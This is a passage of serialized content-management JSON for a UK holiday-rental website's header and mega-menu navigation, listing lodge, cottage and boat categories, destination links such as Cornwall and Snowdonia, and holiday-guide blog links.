Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2XrNWEYmHOFaMJ9L4TzQLs","type":"Entry","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Support HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1Sd3Bj2PrXuuGsnvcEx3I3","type":"Entry","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Support","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5PkTcQk40oMhIh4vYvFXap","type":"Entry","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-11-18T17:57:25.746Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Hoseasons"}}}},"header":{"id":"Hoseasons header","createdAt":"2022-06-08T12:54:42.314Z","updatedAt":"2025-11-18T15:04:34.373Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"header","desktopMenu":{"id":"Hoseasons desktop menu","createdAt":"2022-06-08T12:43:00.786Z","updatedAt":"2025-09-26T12:33:04.880Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Christmas markets","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false},{"id":"best place to spend Christmas","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false},{"id":"Autumn leaves UK","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false},{"id":"October half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false},{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-11-27T11:20:15.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"41mIFTH6yeX94nfl1YHiNv","createdAt":"2025-11-27T11:20:00.770Z","updatedAt":"2025-11-27T11:20:00.770Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Black Friday UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/black-friday","image":"https://images.ctfassets.net/pyv3dd9w02nv/6lUOefS3dWkqxlPnrXLcr4/e81902d1f405514be427f572d6d6ab26/hos_black_friday_tile.png"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false},{"id":"Saved list - 